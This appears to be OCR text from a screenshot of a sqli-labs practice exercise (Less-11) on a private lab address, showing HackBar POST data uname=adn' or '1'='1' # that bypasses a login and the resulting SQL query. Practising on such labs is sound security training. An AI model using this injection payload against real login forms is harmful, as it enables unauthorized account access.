 Submit
你的sql语句是：SELECT username, password FROM users WHERE username='adn' or
'1'='1' # ' and password='a' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn' or '1'='1' # & passwd=a